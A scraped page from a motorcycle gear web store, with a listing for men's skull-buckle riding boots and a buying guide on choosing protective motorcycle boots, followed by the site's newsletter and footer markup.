                src="//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="|14:193;200000124:3434|14:193;200000124:200000288|14:193;200000124:699|14:193;200000124:200000289|14:193;200000124:350262|14:193;200000124:200000290|14:193;200000124:1583|14:193;200000124:200000291|14:193;200000124:100010420|14:193;200000124:200000292"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=165 165w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=360 360w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=533 533w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=720 720w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=940 940w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/S8baf970cf02f476da69ae988f8cb5d4b4.jpg?v=1680056355&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mens-calf-high-motorcycle-riding-boots-with-skull-buckles"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6885968543813"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6885968543813 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6885968543813"
              >
                Men&#39;s Calf High Motorcycle Riding Boots with Skull Buckles
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6885968543813"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-6885968543813"
            
          >
            <a
              href="/products/mens-calf-high-motorcycle-riding-boots-with-skull-buckles"
              id="CardLink-template--17566185553989__main-collection-product-grid-6885968543813"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-6885968543813 Badge-template--17566185553989__main-collection-product-grid-6885968543813"
            >
              Men&#39;s Calf High Motorcycle Riding Boots with Skull Buckles
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6885968543813" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$249.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$249.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$324.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6885968543813">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid6885968543813-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid6885968543813-submit title-template--17566185553989__main-collection-product-grid-6885968543813"
                  data-product-url="/products/mens-calf-high-motorcycle-riding-boots-with-skull-buckles"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6885968543813" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Men&amp;#39;s Calf High Motorcycle Riding Boots with Skull Buckles"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6885968543813"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6885968543813" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-6885968543813"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
            
<p><span>The fact is, there are more than a few threats awaiting any rider’s ankles and feet when on a motorcycle. Mother Nature’s elements, lying or loose road debris, crushing blows due to a slide out or crash, hot exhaust pipes, cold weather, dragging toes on the pavement, and jumps at the MX track are just a few of the risk’s riders face each day. </span></p>
<p><span>At the absolute least, a person’s feet are going to be in frequent contact with the ground. Not only do they have the job of supporting the rider’s body weight, but also supporting the several-hundred-pound motorcycle being ridden – every, single time it stops. </span></p>
<p><span>Ankles and feet are much more fragile than many people think they are. As a result, it makes sense to add some type of protection and support to ensure serious injuries don’t occur. </span></p>
<p><span>The issue arises when it is time to find the right type of boot for riding. This isn’t always an easy, cut and dry task. The good news is, there are a few things a rider can look for to ensure the right boots are purchased. </span></p>
<h3><strong><span>Riding Style and Type</span></strong></h3>
<p><span>One of the first things to consider is the type of riding a person plans to do. For example, if the individual grew up riding dirt bikes and using the MX style of boot, they may have recently discovered that they like riding adventure or dual sport motorcycles today. While the MX boots may work for this style of riding, there’s likely a better boot design to consider. </span></p>
<p><span>Each type or style of riding requires a specialized boot that’s designed to provide superior protection for that particular activity. To ensure the right boot is purchased, it’s a good idea to consider these questions. </span></p>
<ul>
<li><span>Where is the person going to spend most of their time riding?</span></li>
<li><span>What is their riding style (more cautious, aggressive, etc?)</span></li>
<li><span>What type of terrain will they be riding on?</span></li>
<li><span>How much protection is needed?</span></li>
<li><span>What design is going to work best with the motorcycle, and can the bike be operated properly while wearing them?</span></li>
<li><span>What type of look is desired?</span></li>
</ul>
<h3><strong><span>Protection Level</span></strong></h3>
<p><span>After figuring out the style of riding boot that’s needed, it’s important to determine the level of protection required. There are some riding styles that are much more aggressive than others, and that requires a maximum protection boot. Boots that are designed for these styles will typically feature a built-in component that provides specialized protection in areas where it is needed the most. </span></p>
<p><span>Don’t try to purchase a pair of shoes that make the claim to be motorcycle shoes, but then don’t even cover the ankles. It’s a pretty simple concept, the shorter the shoe or boot is, the less protection it’s going to provide. Some of the most common injuries in a motorcycle accident occur to the legs and feet. </span></p>
<p><span>This means a person needs a boot that properly covers the shin, ankle and foot, and that provides plenty of support so that if necessary, the boots can help the ankles and feet withstand serious blows or a force without any twisting. </span></p>
<p><span>Also, if unprotected, an ankle bone is one of the first things that tends to find the pavement if a person happens to slide out on their bike. </span></p>
<h3><strong><span>Skull Boot Material </span></strong></h3>
<p><span>The absolute best material for a motorcycle boot is leather. While there are other options out there, they don’t provide the high level of protection that leather does. </span></p>
<p><span>With a leather boot, a rider will have the ultimate level of protection if they fall or skid and be able to avoid significant cases of road rash and other common injuries. </span></p>
<p><span>However, the material of the boot itself isn’t the only consideration. It’s also important to think about the boot’s sole. This is going to be what is coming into contact with the pavement, dirt, or anywhere else a person is riding. They need to ensure the sole is thick enough to provide protection without being too heavy or “clunky.” Finding this happy medium can be somewhat challenging, but it’s worth the time and effort for the protection and durability it adds to the boot. </span></p>
<h3><strong><span>The Closures</span></strong></h3>
<p><span>From Velcro to laces, the way that a boot opens, and closes is usually something determined by personal preference. In recent years, laces have become a popular option because they make it easy to remove the boot and provide a more precise fit. The down side of this is that laces tend to come undone when a person is riding. The hoots at the top of the boot may also snag on a portion of the bike when the rider is getting on and off. </span></p>
<p><span>Other types of closures that are commonly seen on motorcycle boots, such as buckles and Velcro, are also common. These closure options often allow the rider to have a fit that’s more secure than what is provided by laces. Also, these options are usually found on race boots to make sure the boot remains on if a high-speed crash happens. </span></p>
<h3><span><strong>Construction of the Boot</strong></span></h3>
<p><span>When shopping for motorcycle boots, it’s a good idea to pay attention to the way it is constructed. The highest quality boots are going to be put together using triple- or even double-stitching. This ensures they stay together, even if a bad accident occurs. </span></p>
<p><span>The way the sole is connected to the motorcycle boot is also a factor to consider. If the sole is glued on, then it won’t be strong or long-lasting if a crash occurs. A boot that has the sole sewn on, instead of just glued, is going to last longer and provide a higher level of protection for the wearer’s feet. </span></p>
<h3><strong><span>The Fit</span></strong></h3>
<p><span>When purchasing boots at an online store, it’s imperative to look at the sizing guide provided by the manufacturer. This is because every manufacturer is going to make their boots a slightly different size. There are a large number of quality motorcycle boots that are actually made by European based manufacturers. </span></p>
<p><span>As a result, it’s imperative for a buyer to convert their shoe size in the US to the EU size. There is a common trend that European boots have a narrower fit, too. Also, remember the socks that are being worn are going to impact how a boot fits. </span></p>
<p><span>If a person likes to ride wearing extremely thick socks, then that may impact the comfort of the boot that’s ultimately selected. When the boots are shipped and they arrive, it’s a good idea to try them on with the type of socks typically worn while riding. If they don’t fit well like this, then returning them for a different size may be best. </span></p>
<p><span>When putting on and taking off the motorcycle boots, they are probably going to be more difficult to put on and remove than traditional shoes. This is normal. While it may be a pain, if the boots are harder to get off, then it isn’t going to be as likely to fall or fly off if a crash were to occur, which could leave the foot and ankle exposed. </span></p>
<h3><strong><span>Amount of Time Worn and Comfort of the Boot </span></strong></h3>
<p><span>The comfort of the boots is going to ultimately determine how often a person wears them. So, it’s a good idea to find a boot that fits comfortably. Be sure that before a boot is purchased it is tried on. It’s also a good idea to wear the boot around the house and outside the house before going on a ride in them. </span></p>
<p><span>Notice if there are any uncomfortable spots or pressure points that may impede the ride once on the bike. When a boot starts out comfortable, it’s a good sign that the rider is going to wear them more often and for longer periods of time, rather than avoiding safety to forego the discomfort or pain caused by the boots. </span></p>
<p><span>In many cases, the more protection a boot is able to offer on a motorcycle, the less comfortable they are going to be when walking around in them. There are some boot styles that are better at pulling double duty, too, such as the cruiser, adventure, or touring style of boot. </span></p>
<p><span>There are other styles, like the motocross boots, that are going to require a rider to take along a change of shoes if they plan to spend any time off of their bike. A rider needs to think about how long they plan to wear the boots and if they are going to wear them for more than just riding their bike. </span></p>
<p><span>In some cases, it is going to come down to what a rider is willing to sacrifice – safety to get a boot that’s comfortable to walk around in or room in their bag for another pair of shoes. Take some time to research the options available for a person’s riding style. Believe it or not, there are boots out there that can do it all. </span></p>
<h3><strong><span>The Price</span></strong></h3>
<p><span>While the phrase “a person gets what they pay for” applies to motorcycle boots, not everyone has an extra $500 to drop on a pair – that’s just fine. If the individual isn’t planning on spending hours each day at a high MPH track or on the motocross tracks with their feet in the dirt, then there are many affordable boot options that offer superior levels of protection. </span></p>
<p><span>For most boot styles, there are quality options in the price range of $200 to $400, and in some cases even less. </span></p>
<p><span>While there are some riders who may not be excited about spending their money on specialty motorcycle boots, there may come a time when having that extra level of protection pays off and this won’t be a purchase they regret. In fact, a quality pair of well-made motorcycle boots can help to save a rider from the possibility of thousands of dollars in medical bills.</span></p>
<h3><strong><span>Boot Style</span></strong></h3>
<p><span>While the style of the boot may not be as important as the protection and support it offers, it is still something that has to be considered. Logically thinking, the way the boots look need to be the last consideration. After all, they aren’t going to be used in an upcoming fashion show. </span></p>
<p><span>However, everyone wants to look good. This is especially true when they are on the back of their motorcycle. The good news is, most motorcycle boot manufacturers understand that style is a crucial factor and as a result, they offer riders a wide array of eye-catching styles and designs that help to boost the wearer’s confidence both while they are on their bike and off of it. </span></p>
<p><span>It doesn’t matter if a person is searching for a classic, modern, or retro style in their motorcycle boot, there are options to accommodate these preferences. Most manufacturers offer a wide array of designs that seem to exceed the expectations when it comes to style of most riders. </span></p>
<h3><strong><span>Finding the Best Skull Boots in 2019 and Beyond</span></strong></h3>
<p><span>Remember, finding the right motorcycle boot is a process and not one that can be decided on in an instant. It’s important to consider all the factors here carefully to determine the type of boot that is needed and wanted. Failure to think about these factors may lead to the wrong type of boot being purchased, which may not provide the level of protection or support needed. </span></p> 
          </div></div>
  </div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-product-grid .card-information > * {color: #ff9529;} </style></div><section id="shopify-section-template--17566185553989__newsletter" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566185553989__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17566185553989__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--17566185553989__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--17566185553989__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17566185553989__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17566185553989__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
